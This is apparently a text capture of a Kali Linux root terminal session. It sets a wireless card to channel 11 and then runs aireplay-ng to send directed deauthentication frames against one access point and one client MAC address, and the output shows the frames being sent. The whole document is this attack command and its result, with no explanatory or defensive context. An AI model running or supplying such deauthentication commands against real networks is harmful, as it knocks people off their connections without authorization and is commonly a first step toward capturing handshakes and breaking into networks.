 ┌──(root㉿kali)-[/home/kali]
└─# iwconfig wlan0 channel 11
┌──(root㉿kali)-[/home/kali]
└─# aireplay-ng --deauth 4 -a C8:3A:35:5C:96:78 -c 2E:3C:FA:80:C2:B9 wlan0
11:51:29  Waiting for beacon frame (BSSID: C8:3A:35:5C:96:78) on channel 11
11:51:34  Sending 64 directed DeAuth (code 7). STMAC: [2E:3C:FA:80:C2:B9] [55|55 ACKs]
11:51:34  Sending 64 directed DeAuth (code 7). STMAC: [2E:3C:FA:80:C2:B9] [ 0| 1 ACKs]
11:51:34  Sending 64 directed DeAuth (code 7). STMAC: [2E:3C:FA:80:C2:B9] [ 0| 0 ACKs]
11:51:35  Sending 64 directed DeAuth (code 7). STMAC: [2E:3C:FA:80:C2:B9] [ 0| 0 ACKs]